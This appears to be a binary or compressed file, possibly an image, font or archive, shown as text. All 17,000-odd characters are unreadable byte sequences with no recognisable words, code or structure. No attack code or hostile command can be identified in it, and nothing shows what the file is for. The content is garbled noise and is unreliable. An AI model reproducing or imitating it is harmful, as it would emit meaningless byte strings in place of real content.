�"?P�O`�Lv�J�j��쀽�[�Np�Ly�X��(�r�����)�����x�HM�yk�f� �7N�,����ማJ��9LQ�������A�塡��l�/µ��ێ�8�N�z.�ן�]1���n �>ہ��l������Ll�n=�}������Oꠧ`��P�[��u��f�҄��e��?�wz���(9��-��Ԍ�����.�Ξ��Պ�LN��(o}�[*K�8��?�r)�"�D�ꭲ�6,)�mÂ���2��x�܌�K��������+�K�B�'�!.*T}�����,�,�B��׻��B�b�~~�M�-��)D-��I�����2/��.\M�h,�d|.s���*��ּ"ᡢ��H�D�.�2/�R/̘���΍�r�����B!�]�B���JL��K*qʾ���ܧ(��B��r�9�"r�-w,�*��"92 hΎ٫ƙ?*�����$�}�Jʲ� ��%�����"�đ�{/��;���+h�.@z���`�#R����ގ�k��<��{�1K��l�nQ D�,8�̫�o��ъ�;i&�" {���N&������t��;��R��B��,�G�ȯ��@�;ƈ(��sΚ�����:k���Ñ3�pH�$��Ɍ::+9+�+Z>8��,��-g���ޥ=$$� <8�*9j��n�������;(d�$m��6��w�c8�ާk��S�ۓ����؛�I��C�+ˁ�s������>Ĩ!�'Z��!x���0ir��s���Ȟ��C����,{�(=���ԤM�
83�г�t���C�q��ih����ϻ�*��}8�Ѷ�2�]�*��p�[\����2���,z�2�1ت�Y!0b1	#37����2"�*a�3��`zh�Ax0�[1�ʢs?��>ZH3Z�ʻ5\�0�{s5�O�ZH��6a�'hB6){�%�5}<%4�6�q�w�:f���^�Z
3k�7:��c6j�8jS���>�s3"R���a�4��5뙚��-0��^�JZ���ʰTl�,����׋K#s��	<�ҁ�t�{�s�:k��m[���HȜx��
MF\,V���9l��3'kQܻ;��Z�?��L��t7�4(G��1J<,�[=]�<�4)��=�j3�T��<�����!L�������(2ЂĿ$@=�餃dJ�Al͓9ÁT�#F3௃������{|ߠ�O�Bw_x�0ʩ�"�:�j�3�3�A�鬖K�֝�=Ԭ2D2+4@/
CQ��>�`Bˢ�����I7z�C�E@Ì5t���E�����$�75��x�,�����9���_
M9jH)xBR�D]�A$�6�G��K�������*��D Yf��)��Dv���%d��F���ۗԟjM�e���O3؞�ٓ��ՙGz��ߚ�LL@���������O��L�/���M�� "N8�M�1�;܅�%�O��F���y]֘�,ث֥^
	^��F�%^�U�h{D�_��O��_�]�5_��,H_���P�P�P P5PUPuP�Q�Q�Q�QQ5QUQuQ(�R*�R,�R.�R R"5R$UR&uR8�S:�S<�S>�S0S25S4US6uSH�TJ�TL��M�T@TB5T9u	DE�Ɉ��q���������������wH�����@,� ԲA.�r$�!�$�CE�+���6��rt��W�>�dFg���'s�	��
�� ��������������(�/�-�$#�%�&";='�*=!� <=� K DEG&MN@ZO�[5�T0IZ������Z��1�%Lhkm�AIm:�Zx}Xt23�4���@�����@j�K����� �۲�����g��r�ҴyW$�S�n�!͆���Iܯ۬8��\��@�wƍ *��l�xd�O���3�ʼ�z�R�[�.J�I:t�z�^'�޵/#�R!����b�R1J��? K?�5�e��ާ"��h�i�~r�{TWAU�<��lU�\"R_�U,Nʭ�C0{F l2��q��X!�������;h�p~����G�t �]X+����2}`��W6�SXBBC��Q�f^��G���~S��v��/ni�߷߷�/o��- j�:���m!�^ZA�w��'i��ā��w��3��)u�@齮F�
��V�6�������Ʃ)��]yZ������ݚ����� �-��k�%�ݫ����۳q����/�g�`l��5:V�y<A�Ĉ�.��2�-�/ ���>�m���n�*�d���fo���N����ƹ�L` N-�*d��	^�S
�͠���j��
0���R�����!��$�W"	ɐ��#�0����8@���X�#��n���<��_⯎���>���k� �<�.�A"w ���/�mK�y�i0��v`��7�~2[V�4_��g�y��
͍T���x2?�O�J�-�?ۄy8�[�΍��m>%N�%�������:�f�ڭ�r��-)~���љ���P���)|8�&6�@ټ��~ǳp*��B����9��2�R�� \�q^��H�[^{���R��E����=�|PU��ټ�Q*�k���>���2O���i�f%J]d�*�߱�~3�Κ�?�4�\��S�aD�·S���:�rP"�2I��C�_�0�'�7�W����Q�ag�� �>$�T�%�������RVWk�<Rv��#"T�	q��h:[�	�z�\@��/0 �dON� ��0MȪ��")��kB�()�ΙI�9�~XL��(���;h�ް�㼤�F� �pJ�����(͍/�K9x�����`��*��$j�)���Y�Ɉ��q�����������@�@���wH����
��A�X �r��P$�4�7h8�Ħ�gq$�3Wx04 �S~4�G�i{����������������(
�	��)8+9=���'>=%,���63>2�*<%�XYZ[\Y�:1O4)MR/ T1NjA�Vk3]ef^KDa�}jlUΕ�.�#�a�π�	�n��]��^�(�9*M���y�˩�{�I�h��uDt� ̬�]�x�)ŀ���8�S,w�'��h:��+���l �.4̼���YbͲڅY����.�9�"A�K-��C��EV�)���X!&�2���9<+��lҵ�A�����9E��m��z�>���ݶggl-�W1��*���%l��.C��9������a'�J�F�;Q�3�䆡G=�0�h8�*{���^�}��Aӛ_2�ڛ��
�=��p�f;ܱ�-�U���&�*�*��P���r=ϫu���R�*��XL�V�w(�@�o-�ղ���JQ����w׹Y��0��E �N��خr�@�MF�w�8����L��[�xeL��<�{	��Xh����=*��n��9���R`E o\��W՘)	����˃8����X� �V>���x-j���,R� ����B���������H����\������@��� �&���N����b�k���-�z�*-l�����/�����1�&���̎HI8�R�
�U��,?�SZ�^&�w�9	��G��xnp�<��3��̚&6mB<���۫���Bہ!�O�.6��d3���g�}.'٭T�_
���ٕ���+)�0�3S�酘s���yE���o���g5�ǘg5@��ĈYϓ��C��Y�9V�{�K���)�˲�'�w�	ڑC��! HA	7�pm����\�8TIFO5��T��~|���)>�X�iHN�O����"���Q��pa�o��]<�_�l�,�%�$nWN�D�JߣH[��0w�]���yX	�>f�+�z=	�C�� #f@�J숉��|����ĳq>���!Cn��jlM���M�WsxmÆ�X�7=X�?�
_�~������sQF�����Ђ�PDN��}D��s�Y\�?�n�#�J��'�`ǉ|��ω`�E��鈍���]L���\��������qFO3f&ܼ����0"L$���g��q�HңDV[�n9&��(h��f���5�p.\�Am8��n����-���7X�'�w��_�H�+�Ͳ�X��{=R/MA4���D�	���L�4Ș�;y���)莮:�fmͧC�;ʆ$���b�f6�J��Xm�l�=*H���дF��*����H3k�����g�USV���O�^�
����|�����ʊ��+"&���i.!t,�͚ҝ8(�s�I�z$=r��wQG���)p7���{���!�(���l�y�ސ��^F|{�~�� "�>��T/�u�͖��ws<n�� خ�y�A֮���������c��\�a�
���K�P5��}֠%��sO����ρ#W��p\f\�y��!ُ�G/���ҕ��/+I��O��=,���t&q�&2\	tlow��X�=8���^��Y�݉�=�
1A�|��m���Z�<����!r��,f'���u(E����� ۗM�\*��ҩ�	Vr~*�q����>E�c;���y�_���8-����;w�"�e̡0�@��6��^��F�n>/uw!�_S}2�&ּ&��rF��B�ʁ��ب$��tjA7J��Wuն�VQ�,a%l��>j��&]���=T���������;�`�'t���k��渌p�D��O�N��-��"��"=�z����f^����	1�̬D¼�T~���*�N�]$�����P:g�;���kP=�f9�N�q�X���d���>�w5U�enn,����&(O����\Eն�����{a���N
1��>Ye#:�E$`ě�[~�Uw��ߊ�t�=	5����Kц=$�5��?�\?~�"�cn�^>��*��dݚ3GL~�7��R_��};5�ƯsR)&=U���4v�+%�����K�~1� �S_�r>,W�m��A|^���(��'sT�h?7{��"h�SDf";CEx�ti}8�Y�4L�tj^V�7�����S�x�޲��l�ޠ���_�,'�1C��f�ѢD1F�F{oԋsN��wug{�k��2ZF|�Uo� �JE����U˿g���aw{&�a�g�Y��k���b��3_xX��U���󦽓��\�8_� 	��=��g�~uy9�Ugt�$�sf���ΘbTm�gA��&�P?}�C��ugW#Y���K��e���o���a�6Zp64d�A#4���%V!	�����l4V�fsZvW,�vO����S"�5M����[R��on�tI��p3��Q�����qo�skg|Zڀh�}i�o:�Mv�
N5$��z�fo�����,�����U/�����������w=�������5�>�N�8Q�����a
7�1��k�
�=����%��'�͍����-/�/ꈠ
�H��0�8��P�
P.
���W_
���0?��"*����;���	�P���
s���Ң0�0���V_������x�P�o޼����7�	�h�0ҭ�� ����8�������@��PI�	L��/�	�-Ի�	j/��?�Eo
��������@C? p�!�˸>`
w*��l��n�c>���w	.�����o?��&p�*���:^G�����E��� �Rn�^ �@���' �!��.�/^�^z�q Q�: Go��_�M�k4P���u��}��d��9 D��
�F r�l��pP�E F �� ���#9���0����ߌ,]�`
�1t�˛��A�~��a_��~a �.�Q�� ��"�����1�,Q $��?ڊ ���wП�`��(�o Á�z ��-�a��!�a3�s���5%���AK��A���pP���������10_�!���`
�1��>���ML�v����W����\o�1����@�J�V��!` nm���v��ӈ�1�_ �!2��pi�Џ�o�J����e0	/��$�]�<PN�Y��P���O6A�h��u����V �< z� ��̐xю��	M�pww^�!���)���<(���?��7������B��%���s_�2^���@;�� 
|Q߯��2*��m�����+����������X�~+�v�v�,�a�����4�K�-�,]�*��{�W�.�oD����+�s���J�ځU@
�m�B
�r*�.�r��~��p1��)°N��B����� �_,E! ;�-��*����,z� �!��GA�R-AL�uQ/wu�����}Q+@�"�r*��"�2+"��� �q�| ��U1��. #C���������!o��1fO##&M0!C2"߁�6Q%���*f /�^�.���t,�̠�8��&�b�"��'f2kb
z|-\R �84�/��ܱ�"��s��8��8���8:@��3�3��c�c"�9��W�/1;U�*��%��&���:��:�3�S<@B�U?$e��,��C�<�#�^�!=2'#y�q��;w�<�<³PN:�c:�A�����)�c$Ӄ>���k���:�� 
�:�C>�r>��8l����9	�?+�)�?�r2�L�Т�� >3<�#0#�-�1�� ��#9�3?w�2%�:�2>!<'c>]`<H#(�33ܳ=a<�c251�s=�a�u�3S�:4��24346�2P�;��5��$S>x�
�A;��3s/7�4� 2�S5�#5S�}#+K2��7�B�;_^=c��&Ց�C0�R8�7~S:wg03 ����9�&C��r6ԓ5Z�[ "�J+cH-qC3t�?���!_��CI��	cC/Ku3��J��7pCK���*В!��K�#m?2�t
�DH�dK��M����tL��4��_�L�+�162#M�J{�M�4��N�����m�N�����gbN�t�#N�T�$O'�>��,�3�@�5�tOД�D��@��@�������^AD!D@�0�A�B�t*4�P�tB[���C���6*�Mw�dN7�L�1tLg���o�<�D�@>Os�N�D@�DXt�Bc�E�����OQCl�Bh�B)T@�BZtC��JQE��B��O_D%S$��@m$Bo�N����N Lz� �J�:YG�Fs41u4 ����a����LpXf4Y�a�"Dw4'��
E�/�$��4O�XaDY�5F�uY��дZu�X�PJ�Z�5Z��L&��m>A��CިeZ��I��Z�X�%Yn���#3'��\:\�����0\�U1w�%>�3C�Y�5^��Γ$�����Ͱ-偱g��1\D�s �$[�S&�]�%B�;/��� �:nI���J}��BD�p�}�&�P^�P�)�]���谗����u����U�����\^�C7?�����c�WS)�P�A����Z��PT=R�O9�N��S�[���SJ�Y'���|�#��TJu2ͮ��e�3���]iX��\���S��U^4���.��CJY@&��rdW��M����E83E����we����S^�W���W��CW�xW�E�*5 P�$T�$�oմ�.64^��^�z��W�p!�F1��:�@�S�R�H����;����j�ִV#�0�eM�g�m�(v�"�F0UTAC`i��m�&���!E�>]�@�FV��m���оJ̌�"�'�i�D6%i\�(����:�T���nY��Fl�vT'%���k��m�ޯ0�Z}�Qg���Fo4h�b�L�4'�\"6P����|`�����B�wx��p�p�1�lAh5L,�Đ&���!�Z�nM���:F*\u��v��!�Fc_`	�b��n� h�5�4�n �hf�V�X��l������WY�������q� �r�b�eiC��OF�
R6��f�xV��kn��[($a�g�i�5�f�d)mF����`�8I��h�nؽa�c'�y�J��6g�7-U`%1�o�z��PϿ�U����Tx |G�_���y���j,��(�0	x0�8"�k$$K�]�]w��VkM��h�cB\C�}�g�M��;��A���N�~Gvի`���9;~/~,L]�G�F�y�X&o!�7%�%G��zs�lG��j��+n��t�y&U]U=���%�0}��nQ�@���Y��/��5`+7l�ά�g{��BGPY�[;��Ur��h%�|�f2gP|��Y�������p�^��慝��ItĶ ��� ��y�8ߌu{��u�l�Y3����
�Լ�)�����í�=ֿwMRM�=!x}ݾ7@'8�$��6�0��Ty���w�tcD������f~��������>ڠ˦����o���Q��ڒ��7L�5l8�>NZF$����9���zz~�w֐��~u`Иg��������/;�]�mT>P����,�k��1�i#R\�E$�\h�ų0����+�N(�`� �XF����>����>�0Ҍ5��*��A�$��,��&�r�y��N�������H�G��ʪ��ǻA��,[[����wM�T�
�2��
@�8l%���"էYP�K�e�>�m��L[oG(����n��K����"h��������l��ԢM
��d%u:�{
���ß�tK���>��#��x�I��UPaeL=2cz8�T����m�F@�
�視�oC���=�6Y�uQ��Y�.���\U��a�ė���8e���q��<"2�H��r�� ���@H��$����;ūq��j�����M��A#a$��K�,8(��6���w:���<�A��P:Ȋ;cCȲ�%��觌r5J��%�-䌈b�TϚ�	ö��$JM�5T�H �+��WP�Χ�|kϿ���-l��{�l>��k J�g�B�k����Л���`�
OKƚ`Ϋ�Ś��Y���zIǗ[[*B�gH�wԬ(,�,��t�;�����ũU<�o<JB���_ӫ��P�d9��ɵ���M;��)����9;�сM�޽5�-��A���� T���_U��p���am�੼�R�wz���=��S2�{S���U��^:���V�d�V������!�W�y��4x�i��pl���Q�?�}�g�X�<�>��F^oǋ��`;���*U��,�]��~0�y|8o#9�2l�~5f�a&ծ����~A�9]�c?���8A1a�R��qfSg7E�d��.n���ʰ���1���� 'TzC�/��AGa�{Gv��'��$j�ُ�=\�?^H��R��^�'��$�O���g�j����|YO�_�w�Gspk��Cio)��*(6��P�qe?�s�?�6px���5��a+�Wu)/�P
�<�A7�ttI��f�96p���h�Gxt]� hW}HmUb�A����Ʌ���S�_J?��� 
�k��ʝ&�	��ʥ��ʊ��엃�˕�X��Wz�	M�j��H��g��܌�|���� ڈ�ͥ�Y��ܐŨࡖ�h���_��@ͽ&�ִ�,���e ��(ȒQϵ>y��+�C\L�fl{k�N�˦��K�Q��ƚ�,l�����|l�ɑ��-�m����&%D�ԑõ>�:<���C�f�2lm��`�����n�����[=���)�H�ƻ]�[�������SL�I��{k���E�F�.�h���qF�@� ܮ|f�G�n{�|\o�u!�f�	��`���F�)T�ࠓ����|�-फ����h �] ���Xf�,��a���چnZ*��!��q��-�����q���������������wH�����@
�ئX,{Q���}Be�;O����L�'1��+;�<2t��[��%~r��������	��� �ԍ	�����������-��攏��!+./9��&��=>;��댥0O�)7H�$7�;1AK;M�;-_#.M��Y;!TkJF�!W��fcff)']ZEQ_QL[�nBQ@a��M�	QF���\������8�J��b��?�6��w�X���. ;��JL��[�ս��j�Lk�w���>����Q�\@-��⋡=�`�m�-'��}i
B&j6�̍�s-f�L	�"�]�Q�ӈ�s�'��Ԁ�T�!I
[���g_����3~�G�k�V�&��ج?��G{hJGx��y�;D角^c�2pN<�4�.AŹ�l�<��B����$���H���2��#�Wvs#Tehӈۦ3�~o�כ���dk�=e��tyC����*�se5XL��������=��u��
Օ��ל����?wh��;O}{E�c���&,�׊>p�l0�C��^��l�Զ�ћ�9���ʮ���V�����1[���j�č8�:�q���fn��F��nؑs����x	V���֓y�>��Ih��Я(#%���횞رyՍ΢��ϴ������a.$L�������/sݱW��6hj���(�N�Pځ��"-�4�W*6|h�'J��'���#��W���	���$�K��$�B�e:�`c�¨é8�Mw�)�1���o��оROY�����s(>XՉ��-�?&�'#�/+�J�J8��|#�t���0UF�Cʐs��	�~�������"J���#ʺ#�]9����0��`>���	��Z�g�9U��'�߯R�p���]vR"1@9��C+Z�=��%})�U�b0c%i��{+O+�'���g�Kcă\T��/cV��.$<�QL�i[}ԻN�F=��o�kFn`Uxr���t����s�A�w�F�c�od��M��ͳT@�R�ե���0�4�G���hc���g9��v�J.�^;݁�'7���ux.��C�k�F�gdV�D�s2�
��IN!��v��[ �꣔4π���9i׋��ծ��ܙ��˥ee�j��^*���k	�����۰���Ң�����-���\BܤHJ�,{>���g����1>�j�粑�P���u�C��
ad�5D5��Y�	�5�xi���r�K�]y��s_p�\� �ᇓ\���$F��+��n/ù!����f���tc�D޳ʿ;֭���h�^6�������p�mnumIB#�*�� LC�8�Z�:,�;zp�$t�m�F�Ӟ�;4���/����Hr`�Ղ��Ɉ��q�����������@�@���wH����l�A�X �½�]$�Ce�7h8�ĦG`<�E�p�)��{4�Ggs����
��	��������	��)���͊��
*���(-:�'.:�2�! �#��
򓃍=57���?D�	0&R��T��ΓՏ _U%:�����eFXY�C�����vw�(dcѕ�� �|{J�0�ʘ���;H���瀺�,�.��:���"ԑYȲ���F� dm:�����wŹ�V��� *ϩ�������`��m� 
#�&�L]��L���.�E�ɟ}�;��=;���� ������n���;��`�m_�Q�ř��j��W�,��-<bb6 K��*�����xқ�؋H2�7B5�����<D���;M����;h���j�>}��jִ�n�����֯( �S�B�)/?=��+8��$�m�����Y`��/%[�$� Z)��킁9ڌ�\Е�$\��Jֱ�r��c�
���@�w��b\����	���<���^�����W�p�@(G ر.b�N��g�[ɞ���Om ދą�D�V�/����h��U T�� -��-�ʮ_��|�l��r�L���?��)AY��F��*��!�$�!�Ă�ӵ�^^��O��I�l�O��E�Ɖ�v?H���D� ��������π������O���( ����R #������"�;��d����RM]�#�m_�p�̀l��#3�bw"���cO��9H�ň���a�E� &$�a�I��e7�I��F�M\Ӧ%o�����h'��$#��Bk6':�rm>mի�#�2�J��d�H���\FJP	�<����;cf�mb9��_�Bib�H����aN�k�!C��D�Z��U:�32�ē���y��{���P[����u�P��5�Ǭ%? ����B[p?`P�)8�v	<롢��[<�[t*ʏF�}\�_[9`�G��]w% ں
�6y�ݳ�Z���#w$oo-�+F����}�Uo�]��L�3o�6b˴�Aˌ8�o��2�U6:}�j��p��Asn��H��A�-�*�Z_[F�&�fm�uD{���KVb|�vY�d×E캠�$�ʠ�br�7�1��k�o��|i�����|�H1M�ɂ�]`=*MD�x�Ě�7Vx��D)J�K��n����/.���G��4^:>��X�Ci������9��T&��F}��������b�osi;+	8��Pr�4mw��V\~Ls}g���ߋ4͋я�	�(��@���$[�k:�5`e�X(�}�ϫe��xU�Y��%�z�S��A��y�ܬzr�4��C���ב�PA �:�L,���x�.K:�\� ����M������M��%�M�&O�n���6�(' ���<��a���i��)Y��^���{��1B��AE��8�i��pMZ�W���F��B���k�-�	@�8�f���K]�"��1V�%���E%T��%��\��(w������5�~;�D��Y�������[�)�Pl�V���e��`�řa��Z�j���>�����.�ǲ7'f�)�}�6�����
�HllB�p] i;�L��-B��=/ܘ�M"#}b��@�^}�����E2��N< ಢ���+On9k��c��X��8\����N6�.�-!�qB^}$�b�U�B�"�M%ѻb&������ţЪ<�(�`i����N!�����BZ�3�H)���Xe���uw{b�O��3-��A#�|%�����1B}�8�o�1S�gn�%��k��h0��!ne���?ME!�x�m��G�^�# � 	��.e9I+圑�WH�,���|j����Ha���C�X���6��4�-�x�Li�m�j8��M���уdՀg�%�;mN�c�p���jm!�{#������RR`2qE���ݳj�w_'�^:C�V�W�K՞������D�z���#�E��+,�ෳ�/�N�*�Cxp-��!wK�\fr�D�<"wr`���]#v�.�VE�M��&��%/�Y%$<�5b��0]z9��i�rQ=�~%3R)C~rC�=m��c͛]N�>�J���G��Df~8�5��l�U4e�?�4�#S&{�0�Eg�s3QwF>'i�c��W�.J&Y�h�iW�?#s�x{����2��ߏ/�p׍Eotln�@Ͷz�Ӌ@&0D�{Stn��8��(y�+�S���-�|�~�-T�;Feg.��n��	0S��)SӀ`v0Y?Fw}&Qb��1Y�&�$gSP��s[Ou|>�5��3Nյ�0�Yo��0�}5b0��F�~s�����e �sZ��y���e̦4l;V{��v��O�qFqq2}S�2ŎD��{��4b�'�<�O0d��J��f�8��Gs|������N��}@ﳢ4��O�bX�:Ti��E�����F�GqGs������k�}m����O����+�wO���i�5Uy�vV�7wU?�j��������oO����)�e?�H�Σw���Y�	ʮ�&?	E��~�EnЈ �k.����� �z���zߩ؈+zƝݡ|+�؊�8�>����`	���rN��0����Y����@
]�
	�o�+�ϧȣ�o�R��@�٨������
�9�@���^�_p�
����@���/�
h�Ū����X���Hُ�  ���&�� �D���&���G�A������ A��ȉ����0 �H
� ���@��@ 6?�X� �@��w�/���p��9��g(���������9�*������#/�8��3J� ��}�<P�2 ?���� ����GN0Q8RG ��~	X�� P ���0�$@�k�
j�:�
�?v�a?�0��L�8�3�ك��� �h�Ŋ�B���O��q���?���
��
����
��``�|~ �� �=����� ��h�R_�x���E`��ϣ"� �~��!e���q�Ӳa.�l�w�a������Ψ�m�A�����P ��ȉ�(�hQ��p;�f��n���mP�Q��/���0̸�����M�������غ�� ��C~�A�����1 �������@���P���n�����	a !�o�_?< ���0���RA� ��
Ao$� IQ����� ����#��xM �x��\��~�<?S�Gq��dpO!w����ѡa}�(�"�
h �v�&���7��8�*S�' (���I�1�����+��dA)�r4QJ@�J@\A*���*�>*��l1(Q(3���+��'��) ����H(�qJ���r(eN,�b��a?��-α+�-@����+������.����"��
���2,=����Œy�+��!O0��Ko�b���� �� �O`����`���r��q�-�-����0wx��(B!��="V1"�0�� �:����-��
�,���+��:j��8/��9�!�B�bq�]�#BR	��#���?R"�� �{�#]��Y6�7k����! ϟa$w�(j� �n&��!�r�%G�%N�d�-9}a�
*,e��%��l���s��(����(�A"���/|��};4z��*��,�8
^��A�:���� _�#��;��O�<a�3鱣�C;�#�Bb�-w���Pq"�(S8a/
������(���������9�3=�C��S=��9G�?�s?

����*�3<;"ؤ�&�&��������ij0��)��?��0#9��?!ӊ8s"��۳?��?�^�0&��c�Z_1�1�=S0 ��%S1F�2h0.�?�s4���3"�H1G��H4Ïi?E#5���h�69c5D�5A��7C"��>
�7��<�!1�ȦWc4���>5�h5�{�j����H��0Us7w�6��I��6o�6�5�?VC1?BS
;�2��܀Wq3�B���t7�������H]s4[�	�45c=���K8S���I\3K"sKdL�s�A~#�Js��M]4���I��H�nK�Ԋ��I�d�Մ66��N�3DSI�d1d#0�t1F�69PLڿ4��(��JO�1�#�C譝K�D1%��xH�L�2EN�4N�5n�LW�6��5	�HiL��?�.O{�4�J�M����l����AEzJDsJ�0wl�O�3�AUS��t1�D4�DX�5�1z� ���ABNc�4�;�C�nJN�A�B5d#�L�$I�F��O�CdC3�MS7����'t��D�FԊ�l6�C�tE��N�H�g�Ht�5c�O�4L�$Ǵ�݄GcO�4q=&�K4$��4F��No�2�DoT2�0�7�A��?Q�F�T2t7��6��08"Y����/�l"Hk�I�CEDCKDI�56��D�56����6�u5��6��L�
/�H�\w���!�@H�G�EFƅZJ]t�5�%s����]�E�c�[��_h3]0�H�YX�:F�^&�^��E�@��2�u_\?s�ÕPT��A��������6f�5�uX Ax�2O4XX�X��\�E��E�e�0�A�Q��[8�NgSI���w�T�����Z�eI�%0�xR��C��6��BM�CT�`PH��S�c�u\�TGct�eIK�)H���U\�Z?�Z����U�QC�$�U)�AUh�G}�h�\&~A��W]�?wH�H�UcmV5�[�d\��5���%hI��O�DW��H�"��&r����S�7Ǯ7E���C�tT�5_��Wؚ�&5^�4�m�V��ZT��˴Zܡ]��5�3b�lG�"�&j��.r,;�l�k��D@t_���>@��A��B��3Ȋ�����dn$���J����S�T��K������� ���ngCn��X�?�9Qk9��ll�o�l3�s �P����Ur��X����K�b��VB�A���a�9���l	�w>]�f�c3��T���?C�~c��c3��=&��J���%�B[���B��&_�&Ue����(�xcM��_0B#�kƦ�?"�?f��z:eP����J�UU�4t���2[eS��a�S@ԈE���W �'�<�PĎ���G�@&�v�@*�j��y&�z�G,��z"�G�mp�e� "�S"��z_�Y�7b�g���m�_b��O�y�hr��sFz�Ub��0��4?��kH�7}Y�z�4w�p���e�Oֿ��I���/��"��z��!��~�f@�<$V�k�w_��0$p~2q$��z�w&����||D:���d΄��G�>��g(׍����gpzD����#���<ח^~����S�?��%�e����w~pT_<�7�H��#ؽ���BW��=9%	�%�7|�7�n�0vNPu�]�� �x;�N�)�;��$/�Ā'_�<w��3��=�G����E�(!����z�����J�1	6w�k����HԞ���}�U�6�)$[a$xY?w�[t�=L0<�3 :h(���9��EV@4BN�QP��S|ė�dn��f��ÃᏃ�����������&n���3���M���!#����c<1�}q��s�A���	.n ��]95 ��p7%���W$
�F�=����aV�	���
���g�윝�����	����� h�Q��� .�2���ڜ*(U���8UK�#�5�q�m����5�w��1�N����.�5�2�ʨ,��7(*r�aZ�[��_��"�7�1Qݙ���E��o$��P��㣦�!Pl:��騫�?fm`��Ο��%�%j��b2��/�Z@�Mm�`�E+W��A���T0߳���]h�ң��1�D?���OWB�˺<�QikCS��f�z
򬻧�����[qj��x}f#��-���fC�F�P�{,���lCq����b;��g�\���v�l7�C��1�fȌQ�I̍m��+�L���Gw�[�7
�� ��AX˻�Fʅ���L��TB������4'���D&�c2
LҊ����7��Z�	�8Dn��KSTů�d����x,���Ccٗv���Z����
��;'��K;�%��ZIY`:6�ZYűm;Z]�x/�"��@@�<7�\*�:�]�Z�=xC­a��W��ň��U^anp���i�����w�81܁��FB]J'n\��S��J�PݳW�dd>�q��^���>Xȇ�ɖKҍw��9���_.�1�_M��X|�9`�����0TCݚ����~��I4��J��#��!<�:������Ph�����j��?���1�	�V(j46���)r0.�@���6<nE���U�����6�o9�^��+�~�����<A������C�V��/q$��h��/�ڿE���aR�N�=U�o4i?׼sdA��nf.{� g/>���<Ϸ�W�ND��n����%I��<�s5:���S1w���l6D/���:������S`�'e嗒T'�/t��p�i�v�^e�O;p0o畜 s3`Ż��o^��1f���W:��iF�ۨt�`�V���y��<hz�ȳGf��i�CZ\.a���G�苝O5�9���iP�7����p�'�~�����������(�
v�਻dN��|P�����8޳|���0�����-�XK�����ꚳ�:��뤴�\,�O]�����7��IhX|�w�`M����|(�q�,�m�G�)�{ ��	��܊��O�پ:�kS4�4�Z�a��q�*�MP�9)O�$���-�	�λ>���������J�]�1o���Ź�ľv�P�m��ƃ��ѿ*R��ORT���4kR4!E�J�@�/�e�!��9$��ņɭӽK/�7�H��|7[E˩��Ɯ�X/͇yC�ºӮ[�ڜ�ԉ�����r�����͏!euٜ=���b�j�}\�w�~�R��(ɽb�\����T� ��!�m<���S��-��v#���tȉ"�KЧTfX݈��#��c�gq�1>=������:'�p��oB���b&	M�ԅ��&���ש�X7�#v{.�3�E��k뫓�Y>g%�=��ID.^%�e���7*Z<U����OQ�6�>5}���DD��4ue�#�N���#�L�q��1]=&Ƶ��!J�?����7Z��4m�E��ЈU �=U���E��q���bRԘ#�C��D7u��ӟa׉�("Tm��荷�I��x����J�>x���K�~xɔ�+j����ׇ�j�'M���Ԕk]�hߺ>�����gO�fyo�l�o�@����쬧A��z)���s~@�F8%t��O�n:5�j��0���{
K��H㾻s�n�A�F�>{���kB�>�uԖȏH��'؀%����q�����������@�@���wH����
��A�X �bܖ'P$�QQ�7h8�Ħ��&��3Wx0t"�S~4�G�jq��ʡ���ʅ �����
�	ˏ+)&':$��;;+��+�31�0 @(OEFGXX����M19[ 7��*�<GR=NoD��fgxyzxC=]��_PAc[�T6)�nD[9����>)T��� �9�M����HG^� ��Ԟ��؁�ZP.E��=�As��:?�Kwl�=`�m�+�^ �`F����,����љZ �� �@�l�#��+����ƫ�18"0���DS��
F�"5��ެ�'��y%I0d��s#���Aһ�-T�	�L�݅��9`��h��<`���N�+-LYR2v�A8���Y��%hH��16�s?�R29�W�}O�2�����p�k׊%�t}�U>+��� T���6�u;y������au}Mߘ�D]��nԾ�
j�p��R����6�����w�保@V�Vn���~n��4Q��1 Ɛku����Q�B��!%�RH%���AW���Ϗ��������2m.j����.?��fKE�s@۶} @���C���/,�eёf+ޢ���	�(ٽ
���c1��oګ�����ʠ,��ֹ��$`�6���B*�hb/�j~�$T�n(����Gr��*���m<@��#�҃%͚��&�^�Bq��=d�@��A �	��N�.Ajzw�;t5H�� ��Q�#��a��P[8~��ǂ$��HNs���X,��R�t�����~*����6%���CyI�OӉ'�&o�3*�$H2�O��L�\TDj�������F�n9Ů���3NZ��M���9C�HT���ߕ})�TDz\��A5�u�|Y1
t�ɒe:[^;t�;���W��\��e�]c�տG�/AW��s��W5g4S��8�o���?*x�HK�/Rm��$HD�k�1�'��eo���_�cA	�ٟ��l�uaw9�v�O��E�V��+1���v1n*��a��4b$/�igp�Jx#/SR����1�P�S;Z�H��� ��C}0����`�7V	O���90�5,��a����q�'ج�=���$�r�ɈЇ�3����-4ag����|N\����C�|��d�Cw�O���G�ox�����\yp���c�~��z0�v�Y�#[��}o�t�����<�")��Ci�w�3��y^�*bX�7�����Q3Rp�q�w��SӔE ��
��l�ux^?��Y��ň֘������YꐙQ�²��)�t
Э�5��+땹?&u��l��}.6��g�ٔ����^:ȕ�
�#�&�F�7$�#��~�yN��(N�B�4աٱ=�����n�qO�b�� ��!H�.e�$��U��l�[;����9�Y�ȍ~A� ��~����i�g�`ɍ"O�۫�쬫�A�uթ���/� ��6�Vؘ̩X�j�MK/��ژqx�w�]���	���3���2[��,���"�C�{�'�Aw�@F��Ĵ�z��:��p܈�����Ĉ�l�#oݔ�.�:b��"^��^�l)��٪l�2tW��R�+��,!���#B^��N�0�?�����h��{?����!ݿ��L�8&���U�P� &*<,�ԍCL�~=8���S?09�����H*|%�	���s�j�/,����C	͞?1<�p��]<��/	���CU̜�}�	�OT�0��w�0@S��]0��o�Wq2>6G]��3� �}=(M'1�%nB�k�'ӒT~�p���怒X�p�ȉ��L�$T]�0����?cM���1a)���iC��(�q�O�I%杙fM���j�=O5
 ń�E��K� ���X��&�H�V�7�I�nb�'�֎@@���7�Q�1@ܔ;�T��٨Ը�	�͔k\8�C6�D��8"63�z�񍻏�3	v����4�4�&̉�X��0��&8ӒH�S����<w�ri?f�X�x8�^� R�X�/c�סS~M޺y֘
